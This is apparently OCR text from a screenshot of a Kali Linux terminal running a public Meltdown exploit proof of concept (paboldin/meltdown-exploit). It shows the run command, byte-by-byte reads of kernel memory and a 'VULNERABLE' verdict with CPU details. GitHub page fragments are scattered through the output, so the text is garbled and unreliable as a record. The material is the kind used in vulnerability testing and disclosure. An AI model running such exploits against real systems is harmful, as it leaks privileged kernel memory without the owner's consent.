 root@kali:~/meltdown-exploit# ./run.sh
https://github.com/paboldin/meltdown-exploit/
looking for linux_proc_banner in /proc/kallsyms
cached = 27, uncached = 264, threshold 84
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
read ffffffffb1600060 = 25 % (score=143/1000)
read ffffffffb1600061 = 73 s (score=143/1000)
read ffffffffb1600062 = 20   (score=145/1000)
Business Explore Marketplace Pricing
read ffffffffb1600063 = 76 v (score=144/1000)
read ffffffffb1600064 = 65 e (score=110/1000)
read ffffffffb1600065 = 72 r (score=92/1000)
read ffffffffb1600066 = 73 s (score=138/1000)
paboldin meltdown-exploit
read ffffffffb1600067 = 69 i (score=164/1000)
read ffffffffb1600068 = 6f o (score=110/1000)
Code Issues 7 Pull requests 0 Projects 0 Insights
read ffffffffb1600069 = 6e n (score=164/1000)
read ffffffffb160006a = 20   (score=140/1000)
read ffffffffb160006b = 25 % (score=128/1000)
read ffffffffb160006c = 73 s (score=143/1000)
read ffffffffb160006d = 20   (score=100/1000)
read ffffffffb160006e = 28 ( (score=109/1000)
read ffffffffb160006f = 64 d (score=114/1000)
Join GitHub today
GitHub is home to over 20 million developers working
and review code, manage projects, and build
Sign up
VULNERABLE
PLEASE POST THIS TO https://github.com/paboldin/meltdown-exploit/issues/19
VULNERABLE ON
4.9.0-kali3-amd64 #1 SMP Debian 4.9.18-1kali1 (2017-04-04) unknown
processor : 0
vendor_id : GenuineIntel
cpu family : 6
model : 142
Meltdown Exploit PoC
model name : Intel(R) Core(TM) i5-7360U CPU @ 2.30GHz
stepping : 9
microcode : 0x5e
37 commits 1 branch 0
cpu MHz : 2302.801
cache size : 4096 KB
physical id : 0